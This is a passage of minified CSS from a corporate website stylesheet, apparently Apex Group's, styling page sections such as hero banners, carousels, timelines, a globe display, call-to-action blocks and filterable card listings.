.overlayImage.overlayImage4{bottom:-210px;left:-20px;max-width:150px}.section-featured-countdown .overlayImage.overlayImage5{bottom:-180px;max-width:150px;right:-50px}.section-featured-countdown .overlayImage.overlayImage6{bottom:-240px;max-width:150px;right:80px}.section-featured-countdown .countdown .count-cont{padding:0 20px}.section-featured-countdown .countdown .count-cont #days,.section-featured-countdown .countdown .count-cont #hours,.section-featured-countdown .countdown .count-cont #minutes,.section-featured-countdown .countdown .count-cont #seconds{display:block;font-size:35px;font-weight:600;line-height:35px;margin-top:0}.section-featured-countdown .countdown .count-cont span{color:#fff;display:block;font-size:14px;margin-top:5px}}.hero-banner{background-size:cover;overflow:hidden;position:relative;width:100%}.hero-banner .hero-overlay{background:rgba(8,13,21,.5);color:#fff;display:flex;flex-direction:column;left:0;min-height:500px;top:0;width:100%}.hero-banner .hero-overlay--hide-overlay{background:none}.hero-banner .hero-overlay a{color:#fff;text-decoration:none}.hero-banner .hero-overlay .h1,.hero-banner .hero-overlay h1{color:#fff}.hero-banner .hero-overlay .hero-banner__content{max-width:750px}.hero-banner--narrow .hero-overlay{min-height:275px}.hero-banner--narrow .hero-overlay .hero-banner__content{max-width:none}.hero-banner--narrow.big-image .hero-overlay{height:100%}.hero-banner .hero-banner__back-link{display:inline-block}.hero-article-container{background-color:#fff;margin-bottom:-1px;margin-top:-115px;max-width:860px!important;padding:20px 20px 0!important;position:relative}@media (min-width:768px){.hero-article-container{padding:60px 60px 0!important}}.hero-article-container .h1,.hero-article-container h1{color:#575756;font-size:56px;margin-bottom:40px;margin-top:20px}.hero-article-container .teamcard{align-items:center;display:flex;gap:24px;margin-bottom:24px}.hero-article-container .teamcard .locations-image{flex:0 0 80px;height:80px;margin:0;width:80px}.hero-article-container .teamcard .locations-title{font-size:16px;font-weight:700;letter-spacing:normal;margin:0!important}.hero-article-container .teamcard .locations-job{font-size:16px;margin-bottom:0}.hero-article-post{background-color:#fff;max-width:800px!important;padding:0!important;position:relative}.hero-banner a.btn{border:2px solid transparent;border-radius:30px;color:#fff;font-size:16px;font-weight:600;line-height:1.5em;padding:12px 25px;transition:.4s}.hero-banner a.btn:hover{background:#fff;border-color:#db752f;color:#db752f}.big-image{background-image:url(https://www.theapexgroup.com/uploads/2020/11/22be48522982317a5dff1be567003171/fund-compliance_resized2.jpg);background-position:50% 50%;background-size:cover;height:540px;position:relative;width:100%}@media (max-width:767.98px){.big-image{height:470px}}.figure,.figure img{display:block}.figure img.full-width{width:100%}.figure-img--border{border:1px solid #1e1e1e}.lifecycle-stages__item{display:none;padding:21px 0 21px 21px;position:relative}.lifecycle-stages__item__link{color:#575756;font-weight:700}.lifecycle-stages__item__link:before{height:100%;left:3px;width:2px}.lifecycle-stages__item__link:after,.lifecycle-stages__item__link:before{background:#575756;content:"";position:absolute;top:50%;transform:translateY(-50%)}.lifecycle-stages__item__link:after{border-radius:100%;height:8px;left:0;width:8px}.lifecycle-stages__item__link.active,.lifecycle-stages__item__link:hover{color:#1e1e1e;opacity:1}.lifecycle-stages__item__link.active:after,.lifecycle-stages__item__link.active:before,.lifecycle-stages__item__link:hover:after,.lifecycle-stages__item__link:hover:before{background:#575756;opacity:1}.lifecycle-stages__item__link.active:after,.lifecycle-stages__item__link:hover:after{background:#1e1e1e}.lifecycle-stages__item__link.active .lifecycle-stages__item__link__title,.lifecycle-stages__item__link:hover .lifecycle-stages__item__link__title{color:#575756}.lifecycle-stages__item__link p{margin:0}.lifecycle-content__item{background:#db752f;display:block;margin-top:20px;padding:24px}.lifecycle-content__item__heading{color:#1e1e1e;display:block;font-weight:700;margin-bottom:40px}.lifecycle-content__item__heading__title{color:#575756}.lifecycle-content__item__heading p{margin:0}.lifecycle-content__item__links{display:flex;flex-direction:column;list-style:none;padding:0 25px 0 0}.lifecycle-content__item__links li{border-top:1px solid #575756;font-weight:700;padding:12px 0}.lifecycle-content__item__links li:last-of-type{border-bottom:1px solid #575756}.lifecycle-content__item__image{display:none}@media (min-width:992px){.lifecycle-stages__item{display:block}.lifecycle-content__item{display:none;margin-top:0;padding:40px}.lifecycle-content__item__heading{display:none}.lifecycle-content__item__image{display:block}}.apx-region{cursor:pointer}.apx-pointer{pointer-events:none}.map{position:relative}.map-label{background-color:rgba(87,87,86,.75);color:#fff;display:block;opacity:0;padding:15px 25px;position:fixed;transform:translate(-50%,50%);transition:opacity .2s linear}.map-label.active{opacity:1}.apex-map-img{max-width:100%}.modal .modal-title{margin-bottom:0!important}.pagination{justify-content:center;margin:0 10px}.page-item:first-child .page-link{border-radius:1em}.page-item.active .page-link{background-color:#db752f!important;border-color:#db752f!important;border-radius:1em!important;color:#fff!important;z-index:3}.page-link{background-color:#fff!important;border:none!important;border-radius:1em!important;color:#1e1e1e!important;display:block;margin:0 10px!important;position:relative;text-decoration:none!important}.popup-modal .modal-fullscreen{margin:100px;width:calc(100% - 200px)}.popup-modal .modal-body .btn{font-weight:700}@media (min-width:992px){.popup-modal .modal-bottom-corner{margin:1.75rem auto 1.75rem 1.75rem;max-width:calc(min(100vw, 500px));position:relative}.popup-modal .modal-bottom-corner .modal-content{bottom:0;position:absolute}}.search-block-form{margin:0;max-width:1000px}.search-block-form .form-group{display:inline-flex;width:100%}.search-block-form__input{border:0;border-bottom:1px solid #db752f;color:#db752f;font-size:20px;font-weight:300;letter-spacing:-1px;line-height:1em;outline:0;width:100%}@media (min-width:768px){.search-block-form__input{font-size:32px}}.section-socialshare ul{display:flex;justify-content:flex-end;list-style:none;text-align:right}.section-socialshare ul li{margin-right:20px}.section-socialshare ul li:last-child{margin-right:0}.section-socialshare ul li a{cursor:pointer}.section-socialshare ul li svg{width:30px}.section-socialshare.center .h5,.section-socialshare.center h5{text-align:center}.section-socialshare.center .share-btn{justify-content:center;padding-left:0}.section.section-subpagelisting .card:hover:before{background:unset;opacity:unset}.section.section-subpagelisting .card{background:transparent!important;margin-bottom:20px;margin-top:40px}.section.section-subpagelisting .card .card-body{padding:0!important}.section.section-subpagelisting .card .card-body .card-title{margin:15px 0}.section.section-subpagelisting .card .card-img-top{aspect-ratio:16/9;border-radius:12px}.section.section-subpagelisting .card:before{background:unset;opacity:unset}.section.section-subpagelisting img.img-icon{height:40px;margin:15px 0;min-height:unset;min-width:unset;width:auto}.subpage-listing-swiper .swiper-container{overflow:visible}.subpage-listing-swiper .swiper-slide{align-items:self-end;display:flex;height:auto;opacity:.5;transition:all .5s ease}.subpage-listing-swiper .swiper-slide-active{opacity:1}.subpage-listing-swiper .swiper-slide-next,.subpage-listing-swiper .swiper-slide-prev{transform:scale(.8);transition:all .5s ease}.subpage-listing-swiper .slide-content{background-color:#f8f9fa;border-radius:10px;display:flex;overflow:hidden;width:100%}.subpage-listing-swiper .text-area{background-color:#db752f;color:#fff;display:flex;flex:1;flex-direction:column;justify-content:flex-start;line-height:1.5;padding:35px}.subpage-listing-swiper .image-area{align-items:center;background-color:#fff;display:flex;flex:0 0 65%;justify-content:center;max-width:65%}.subpage-listing-swiper .image-area img{height:460px;max-height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.subpage-listing-swiper .text-area .h4,.subpage-listing-swiper .text-area h4{color:#fff;font-size:30px}.section-subpagelisting .swiper-controls{top:-70px}.section-subpagelisting .swiper-controls .swiper-control{background-color:#e7f5e2;background-image:url(/assets/images/arrow.png);background-position:52%;background-repeat:no-repeat;background-size:8px 14px;border-radius:50px;height:35px;margin:0 20px;opacity:1!important;transform:rotate(0deg);width:35px}.section-subpagelisting .swiper-controls .swiper-control.swiper-control-next{right:0}.section-subpagelisting .swiper-controls .swiper-control.swiper-control-prev{background-position:55%;right:80px;transform:rotate(180deg)}.section-subpagelisting .swiper-controls span{display:none}.section-subpagelisting .swiper-pagination{left:unset;right:0;width:auto}.section-subpagelisting .swiper-pagination-bullet{background-color:#e7f5e2;border-radius:20px;flex:0 1 auto;height:10px;margin-left:9px!important;margin-right:9px!important;opacity:1;position:relative;text-indent:-999px;width:10px}.section-subpagelisting .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#333;opacity:1}.section-subpagelisting .swiper-container{padding-bottom:3rem!important}@media (max-width:767.98px){.section-subpagelisting .swiper-pagination{left:0;right:0;width:auto}.subpage-listing-swiper .slide-content{flex-direction:column}.subpage-listing-swiper .image-area,.subpage-listing-swiper .text-area{margin:0;max-width:100%;width:100%}.subpage-listing-swiper .image-area{order:1}.subpage-listing-swiper .image-area img{height:100%;min-height:200px;width:100%}.subpage-listing-swiper .text-area{order:2;padding:10px}.subpage-listing-swiper .text-area .h4,.subpage-listing-swiper .text-area h4{font-size:25px}.section-subpagelisting .swiper-container{margin:0 20px;padding-bottom:30px!important}}.nav-tabs{margin-bottom:30px!important}@media (max-width:767px){.nav-tabs{margin-bottom:10px!important}}.nav-tabs .nav-item{background-color:transparent}.nav-tabs .nav-item .nav-link{background-color:transparent!important;border:0!important;border-bottom:4px solid transparent!important;color:#1e1e1e!important;cursor:pointer}.nav-tabs .nav-item .nav-link:focus,.nav-tabs .nav-item .nav-link:hover{border-bottom-color:rgba(219,117,47,.5)!important;color:#db752f}.nav-tabs .nav-item .nav-link.active{background-color:transparent;border:none!important;border-bottom:4px solid #db752f!important;color:#db752f!important;font-weight:600!important}.timeline{margin:0 auto;position:relative;width:100%}@media (min-width:768px){.timeline{width:90%}}.timeline ul{list-style:none;margin:0;padding:0}.timeline ul li{align-items:center;display:flex;flex-direction:row;justify-content:space-between;list-style-type:none;margin-bottom:50px}.point{background-color:#db752f;border:3px solid rgba(219,117,47,.7);border-radius:100%;height:20px;left:50%;min-width:20px;position:absolute;transform:translateX(-50%);z-index:2}.timeline ul li .content{background-color:rgba(219,117,47,.3);border-radius:10px;margin:0 30px;overflow:hidden;padding:10px 20px;text-align:center;width:calc(50% - 30px)}.timeline ul li .content .content-image{margin:-10px -20px;max-width:300px}@media (min-width:768px){.timeline ul li .content .content-image{margin:0 auto}}.timeline ul li:nth-child(odd) .content{margin-left:0}.timeline ul li:nth-child(2n) .content{margin-right:0}.timeline ul li .date{font-weight:400;margin:0 30px;width:calc(50% - 30px)}.timeline ul li:nth-child(odd) .date{margin-right:0}.timeline ul li:nth-child(2n) .date{margin-left:0}.timeline ul li .date .h4,.timeline ul li .date h4{background-color:rgba(219,117,47,.1);border-radius:10px;margin-bottom:0;padding:5px 10px;text-align:center;width:130px}.timeline ul li .content .h3,.timeline ul li .content h3{background-color:rgba(219,117,47,.3);border-top-left-radius:10px;border-top-right-radius:10px;margin-bottom:0;padding:10px 20px;text-align:center}.timeline ul li:nth-child(2n){flex-direction:row-reverse}.timeline ul li:nth-child(2n) .date .h4,.timeline ul li:nth-child(2n) .date h4{float:right}.timeline:before{background-color:rgba(87,87,86,.7);content:"";height:100%;left:50%;position:absolute;transform:translateX(-50%);width:2px}@media (max-width:800px){.point{height:15px;min-width:15px}}@media (max-width:650px){.point{height:12px;min-width:12px}}.video-container{height:675px}@media (max-width:767.98px){.video-container{height:340px}}.section-usp-carousel{padding-bottom:112px;padding-top:112px;position:relative}.section-usp-carousel .title{color:var(--Heading-color);word-wrap:break-word}.section-usp-carousel .intro{font:var(--TextMedium-Normal);margin:24px 0}@media (max-width:767.98px){.section-usp-carousel .intro{font:var(--TextRegular-Normal)}}.section-usp-carousel .btn{margin-right:20px;margin-top:16px}.section-usp-carousel .col-left{flex:0 0 510px;max-width:510px;padding-right:40px}@media (max-width:991.98px){.section-usp-carousel .col-left{flex:0 0 410px;max-width:410px;padding-right:calc(var(--bs-gutter-x)/2)}}@media (max-width:767.98px){.section-usp-carousel .col-left{flex:unset;padding-right:calc(var(--bs-gutter-x)/2)}}.section-usp-carousel .col{flex-grow:1;max-width:calc(100% - 510px)}@media (max-width:991.98px){.section-usp-carousel .col{max-width:calc(100% - 410px)}}@media (max-width:767.98px){.section-usp-carousel .col{max-width:100%}}.section-usp-carousel .multi-color-grad{background:#4567a9;background:linear-gradient(90deg,#4567a9,#8aa0c9 14.2%,#00a9e0 28.4%,#80d4ef 42.6%,#a1da8e 56.8%,#d0ecc6 71%,#f3bb90 85.2%,#e87722);bottom:0;height:100px;left:0;opacity:.3;position:absolute;right:0}.section-usp-carousel .fade-overlay{background:linear-gradient(180deg,#fff 0,hsla(0,0%,100%,0));bottom:0;height:100px;left:0;pointer-events:none;position:absolute;right:0;z-index:2}@media (max-width:767.98px){.section-usp-carousel .swiper-wrapper{margin-bottom:20px}}.section-usp-carousel .swiper-slide.swiper-slide-active{transform:scale(1);transition:all .3s ease}@media (max-width:991px){.section-usp-carousel .swiper-slide.swiper-slide-active{transform:scale(.95)}}.section-usp-carousel .swiper-slide{background-position:50%;background-size:cover;border-radius:10px;max-height:306px;min-height:306px;padding:19px;position:relative;text-align:left;transform:scale(.8);transition:all .3s ease}@media (max-width:767.98px){.section-usp-carousel .swiper-slide{margin-top:48px;min-height:375px;padding:32px}}.section-usp-carousel .swiper-slide .uspc-card-title{color:#fff;font-size:28px;font-style:normal;font-weight:700;line-height:25px}@media (max-width:767.98px){.section-usp-carousel .swiper-slide .uspc-card-title{font-size:32px;line-height:120%}}.section-usp-carousel .swiper-slide .uspc-card-subtitle{background:rgba(0,0,0,.78);border-radius:5px;bottom:19px;color:#fff;font-size:16px;font-style:normal;font-weight:400;left:19px;line-height:120%;padding:10px;position:absolute;right:19px}@media (max-width:767.98px){.section-usp-carousel .swiper-slide .uspc-card-subtitle{bottom:32px;left:32px;right:32px}}.section-usp-carousel .swiper-pagination .swiper-pagination-bullet{background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-usp-carousel .swiper-pagination .swiper-pagination-bullet-active{background:#000}.section-globe{background-color:#fcf9f7;height:800px;max-height:660px;overflow:hidden}.section-globe #cityButtons{left:10px;position:absolute;top:10px;z-index:10}.section-globe #cityButtons button{background-color:hsla(0,0%,100%,.8);border:1px solid #333;cursor:pointer;font-size:14px;margin:5px;padding:5px 10px;z-index:10}.section-globe #cityButtons button:hover{background-color:#fff}.section-globe #globe-container{height:100%;left:32%;overflow:visible;position:relative;top:0;width:100%}.section-globe canvas{display:block;height:120%;width:120%}.section-globe .globe-statistic{border-left:2px solid #e87722;padding-left:20px}.section-globe .globe-statistic .stat-icon{height:32px;margin-bottom:16px}.section-globe .globe-statistic .h3,.section-globe .globe-statistic h3{margin-bottom:8px!important}.section-globe .globe__desc{margin-bottom:32px}@media (min-width:991px) and (max-width:1400px){.section-globe .globe__desc{padding-right:4rem}}@media (max-width:991px){.section-globe .globe__desc{margin-bottom:24px}}.section-globe .globe-statistic__desc{margin-bottom:0!important}.section-globe .globe-btn{background-color:transparent!important;margin-top:48px}.section-globe .globe-btn:hover{background-color:#fff!important}@media (max-width:991px){.section-globe .globe-btn{margin-top:24px}}.section-globe .button2{margin-top:30px}.section-globe #globe-container{min-height:300px;min-width:300px}@media (max-width:991px){.section-globe #globe-container{position:static!important}.section-globe #globe-container,.section-globe canvas{height:100%!important;width:100%!important}}@media (min-width:991px) and (max-width:1200px){.section-globe #globe-container{left:40%}}.section-globe #globe-container-fallback{height:100%;position:relative;z-index:0}@media (max-width:991px){.section-globe #globe-container-fallback{height:300px}}.section-globe #globe-container-fallback #globe-container-fallback-img{background-position:top -30px left 30px;background-repeat:no-repeat;background-size:130%;bottom:0;left:30%;position:absolute;right:30%;top:0}@media (max-width:1300px){.section-globe #globe-container-fallback #globe-container-fallback-img{background-position:top 0 left 30px;background-repeat:no-repeat;background-size:170%}}@media (max-width:991px){.section-globe #globe-container-fallback #globe-container-fallback-img{background-position:top 30px center;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;right:0}}.section-double-image-promo{overflow:hidden;padding-bottom:45px;padding-top:60px;position:relative}.section-double-image-promo .btn-secondary{background-color:transparent}.section-double-image-promo .btn-secondary:hover{background-color:#fae4de;border-color:#e87722;color:#ba5f1b}.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{border-radius:200px;filter:blur(150px);height:500px;opacity:.8;width:500px;z-index:0}@-moz-document url-prefix(){.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{opacity:.5}}@media screen and (-webkit-min-device-pixel-ratio:0){.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{opacity:.5}}@media (max-width:767.98px){.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{border-radius:200px;filter:blur(120px);height:300px;width:300px}}.section-double-image-promo .technology-filter__blur-1{left:unset;right:-20%;top:-20%}.section-double-image-promo .technology-filter__blur-1.singleblur{left:unset;opacity:.95;right:0;top:0}.section-double-image-promo .technology-filter__blur-2{bottom:-20%;left:unset;right:30%;top:unset}.section-double-image-promo .container{padding-bottom:45px;padding-top:60px}@media (max-width:1199.98px){.section-double-image-promo .container{padding-bottom:30px;padding-top:30px}}.section-double-image-promo .container .col-left{padding-right:80px;position:relative;z-index:2}@media (max-width:991.98px){.section-double-image-promo .container .col-left{padding-right:50px}}@media (max-width:767.98px){.section-double-image-promo .container .col-left{padding-right:calc(var(--bs-gutter-x)/2)}}.section-double-image-promo .container .col-left .title{color:var(--Heading-color);display:inline-block;margin-bottom:0!important}.section-double-image-promo .container .col-left .intro{font:var(--TextMedium-Normal);margin:24px 0}@media (max-width:767.98px){.section-double-image-promo .container .col-left .intro{font:var(--TextRegular-Normal)}}.section-double-image-promo .container .col-left .btn{margin-right:20px;margin-top:16px}.section-double-image-promo .container .col-left .checkmark-list{line-height:180%;margin:25px 0}.section-double-image-promo .container .col-right{position:relative;text-align:right}@media (max-width:767.98px){.section-double-image-promo .container .col-right{padding-top:40px}}.section-double-image-promo img.image{border-radius:12px;-o-object-fit:cover;object-fit:cover}.section-double-image-promo .largeimage{height:532px;position:relative;right:0;top:0;width:480px}@media (max-width:1199.98px){.section-double-image-promo .largeimage{height:421px;top:0;width:380px}}@media (max-width:991.98px){.section-double-image-promo .largeimage{height:312px;top:0;width:282px}}@media (max-width:767.98px){.section-double-image-promo .largeimage{height:285px;right:calc(50% - 172px);top:0;width:90%}}.section-double-image-promo .largeimage.no-smallimage{aspect-ratio:1/1;height:auto;width:100%}@media (max-width:767.98px){.section-double-image-promo .largeimage.no-smallimage{right:0;top:0}}.section-double-image-promo .smallimage{box-shadow:0 0 43px -2px rgba(0,0,0,.19);-webkit-box-shadow:0 0 43px -2px rgba(0,0,0,.19);-moz-box-shadow:0 0 43px -2px rgba(0,0,0,.19);height:242px;left:20px;position:absolute;top:64px;width:364px;z-index:2}@media (max-width:1199.98px){.section-double-image-promo .smallimage{height:192px;left:10px;top:64px;width:288px}}@media (max-width:991.98px){.section-double-image-promo .smallimage{height:143px;top:50px;width:214px}}@media (max-width:767.98px){.section-double-image-promo .smallimage{height:130px;left:0;right:calc(50% - 30px);top:75px;width:195px}}.section-double-image-promo.reversecols .row{display:flex;flex-direction:row-reverse}.section-double-image-promo.reversecols .row .col-left{padding-left:80px;padding-right:unset}@media (max-width:767.98px){.section-double-image-promo.reversecols .row .col-left{padding-left:unset}}.section-double-image-promo.bg-image{background-position:100% 100%;background-size:cover}.section-double-image-promo.dark-mode{background-color:#000;color:#fff}.section-double-image-promo.dark-mode .gradient-heading-dm{background:-webkit-linear-gradient(0deg,#00a9eb,#a1da8e)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;background-clip:text!important;color:transparent!important}.section-double-image-promo.dark-mode .title{color:#fff!important}.section.no-top-padding{padding-top:0!important}.section.no-bottom-padding{padding-bottom:0!important}.section-cta-with-contact{background-size:cover;padding-bottom:112px;padding-top:112px;position:relative}.section-cta-with-contact .nested-row{margin:0}.section-cta-with-contact .title{color:#fff}.section-cta-with-contact .intro{color:#fff;font:var(--TextMedium-Medium);margin:24px 0}.section-cta-with-contact .intro .h1,.section-cta-with-contact .intro .h2,.section-cta-with-contact .intro .h3,.section-cta-with-contact .intro .h4,.section-cta-with-contact .intro .h5,.section-cta-with-contact .intro h1,.section-cta-with-contact .intro h2,.section-cta-with-contact .intro h3,.section-cta-with-contact .intro h4,.section-cta-with-contact .intro h5{margin-top:10px!important}@media (max-width:767.98px){.section-cta-with-contact .intro{font:var(--TextRegular-Normal)}}.section-cta-with-contact__background-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.section-cta-with-contact .btn{margin-right:20px;margin-top:0}.section-cta-with-contact .fixed-col{background:rgba(0,0,0,.9);border-radius:12px;margin:0 auto;max-width:808px;padding:40px}.section-cta-with-contact .fixed-col .contact-col-first{padding-right:48px}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col-first{padding-left:unset;padding-right:unset;width:100%}}.section-cta-with-contact .fixed-col .contact-col{border-left:2px solid #e87722;color:#fff;padding-left:48px}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col{border-left:0 solid #e87722;border-top:1px solid #e87722;margin-top:48px;padding-left:unset;padding-right:unset;padding-top:45px;width:100%}.section-cta-with-contact .fixed-col .contact-col .col-12.d-flex{display:block!important}}.section-cta-with-contact .fixed-col .contact-col.alt-style{border-left:1px solid #5bc5b2}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col.alt-style{border-left:0 solid #e87722;border-top:1px solid #5bc5b2}}.section-cta-with-contact .fixed-col .contact-col .contact-title{font-family:Open Sans;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:24px}.section-cta-with-contact .fixed-col .contact-col .contact-name{color:#fff;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700;line-height:150%}.section-cta-with-contact .fixed-col .contact-col .contact-role{font:var(--TextSmall-Medium);margin:8px 0 4px}.section-cta-with-contact .fixed-col .contact-col .contact-link{font:var(--TextRegular-Bold)}.section-cta-with-contact .fixed-col .contact-col .contact-link:hover{color:#ba5f1b}.section-cta-with-contact .fixed-col .contact-col .contact-image{border-radius:500px;height:100px;margin-right:24px;-o-object-fit:cover;object-fit:cover;width:100px}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col .contact-image{margin-bottom:24px}}.section-cta-style-2{align-items:center;background:#fcf9f7;display:flex;justify-content:center;padding:40px 20px}.section-cta-style-2 .glow-wrap{position:relative}.section-cta-style-2 .border-glow-ab{background:conic-gradient(from 0deg at 50% 50%,#00a9eb 0deg,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb 1turn);border-radius:14px;content:"";height:calc(100% + 4px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 4px)}.section-cta-style-2 .border-glow-ab:before{background:inherit;bottom:0;content:"";filter:blur(20px);left:0;opacity:.7;position:absolute;right:0;top:0;z-index:-1}.section-cta-style-2 .title{font:var(--Heading3-font)}.section-cta-style-2 .intro{font:var(--TextMedium-Normal)}.section-cta-style-2 .intro .h1,.section-cta-style-2 .intro .h2,.section-cta-style-2 .intro .h3,.section-cta-style-2 .intro .h4,.section-cta-style-2 .intro .h5,.section-cta-style-2 .intro h1,.section-cta-style-2 .intro h2,.section-cta-style-2 .intro h3,.section-cta-style-2 .intro h4,.section-cta-style-2 .intro h5{margin-top:10px!important}.section-cta-style-2 .row{align-items:center;background-color:#fff;border-radius:12px;display:grid;gap:20px;grid-template-columns:1fr 200px;margin:0;padding:48px;position:relative;z-index:1}@media (max-width:767.98px){.section-cta-style-2 .row{grid-template-columns:1fr;padding:28px}}.section-cta-style-2 .content-column{display:inline-block;padding:0}.section-cta-style-2 .button-column{display:inline-block;padding:0;text-align:right}@media (max-width:767.98px){.section-cta-style-2 .button-column{text-align:left}}.section.section-page-list-with-category-filter{padding:112px 0}.section.section-page-list-with-category-filter .tag-counter{flex-shrink:0;font:var(--TextSmall-Medium);margin-top:32px;text-align:right;width:100%}.section.section-page-list-with-category-filter .filter-tags-wrapper{align-items:center;display:flex;justify-content:space-between;position:relative}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper{padding-left:80px}}.section.section-page-list-with-category-filter .filter-tags-wrapper .tags-grad{background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 51%);bottom:0;position:absolute;right:0;top:0;width:100px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .tags-grad{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 91%)}}.section.section-page-list-with-category-filter .filter-tags-wrapper .tag-btns .scroll-btn.left-arr{bottom:0;left:-50px;position:absolute;top:2.5px;z-index:2}.section.section-page-list-with-category-filter .filter-tags-wrapper .tag-btns .scroll-btn.right-arr{bottom:0;position:absolute;right:0;top:2.5px;z-index:2}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags-container{align-items:center;display:flex;flex-grow:1;flex-shrink:1}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags{display:flex;overflow-x:scroll;padding-right:100px;scroll-behavior:smooth;white-space:nowrap;-webkit-overflow-scrolling:touch;scrollbar-width:none;-ms-overflow-style:none}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags::-webkit-scrollbar{display:none}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags{padding-bottom:10px}}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags .other-btns{border-left:1px solid rgba(0,68,90,.8);padding-left:20px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags .other-btns{margin-left:0}}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn{flex-shrink:0;margin-right:16px;transition:.3s ease-in-out;white-space:nowrap}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn{margin-right:10px}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn.filter-all{left:0}}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn:hover{background-color:#007499!important;transition:.2s ease-in-out}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .scroll-btn{display:none!important}}.section.section-page-list-with-category-filter .card-row{display:flex;flex-wrap:wrap;margin-top:104px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row{margin-top:50px}}.section.section-page-list-with-category-filter .card-row .card-item{margin-bottom:80px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row .card-item{margin-bottom:40px}}.section.section-page-list-with-category-filter .card-row .card{background:transparent;border:0;box-shadow:none;display:flex;flex-direction:column;height:100%;justify-content:space-between}.section.section-page-list-with-category-filter .card-row .card:hover{border:0}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper{border-radius:18px;cursor:pointer;height:70px;margin-right:16px;position:relative;transition:.4s ease-in-out;width:70px;z-index:2}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper__inner{align-items:center;background-color:#1e1e1e;border-radius:18px;display:flex;height:100%;justify-content:center;position:relative;width:100%}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper__inner img{cursor:pointer;min-height:0;position:relative;transition:.4s ease-in-out;z-index:2}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper:after{background:conic-gradient(from 180deg at 50% 50%,#5bc5b2 -72.47deg,#a1da8e 32.59deg,#00a9eb 207.83deg,#5bc5b2 287.53deg,#a1da8e 392.59deg);border-radius:18px;content:"";height:calc(100% + 2px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 2px);z-index:-1}.section.section-page-list-with-category-filter .card-row .card .card-title{color:#000;display:inline-block;font:var(--Heading5-font);margin:0}.section.section-page-list-with-category-filter .card-row .card .card-text{font:var(--TextRegular-Medium);margin-bottom:24px;margin-top:24px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row .card .card-text{flex-grow:0;margin-bottom:16px;margin-top:16px}}.section.section-page-list-with-category-filter .card-row .card .card-body{display:flex;flex-direction:column;height:100%;justify-content:space-between}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-chev-no-padd{padding-left:0!important}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-primary{height:-moz-fit-content;height:fit-content;padding:8px 24px}@media (max-width:991.98px){.section.section-page-list-with-category-filter .card-row .card .card-body .btn-primary{padding:8px 16px}}.section.section-page-list-with-category-filter .card-row .card .card-body .button-group{align-items:center;display:flex;justify-content:flex-start;margin-top:auto}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row .card .card-body .button-group{margin-top:0}}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-text-chev{color:#000;height:-moz-fit-content;height:fit-content}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-text-chev:hover{color:#e87722}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-text-chev:after{display:none}.section.section-page-list-with-category-filter.dark-mode{background:#1e1e1e;color:#fff}.section.section-page-list-with-category-filter.dark-mode .card-row .card .card-body .btn-text-chev,.section.section-page-list-with-category-filter.dark-mode .card-row .card .card-body .card-title{color:#fff}.section.section-page-list-with-category-filter.dark-mode .card-row .card .card-body .btn-text-chev:hover{color:#e87722}.section.section-page-list-with-category-filter.dark-mode .tags-grad{background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0),#1e1e1e 51%)}@media (max-width:767.98px){.section.section-page-list-with-category-filter.dark-mode .tags-grad{background:linear-gradient(90deg,hsla(0,0%,100%,0),#1e1e1e 91%)}}.section.section-page-list-with-category-filter.dark-mode .other-btns{border-left:1px solid hsla(0,0%,100%,.2)}.section.section-page-list-with-category-filter.no-icons .card-row .card .card-body .icon-wrapper{height:auto}.section.section-page-list-with-category-filter .video-wrapper{background:#000;height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.section.section-page-list-with-category-filter .video-wrapper 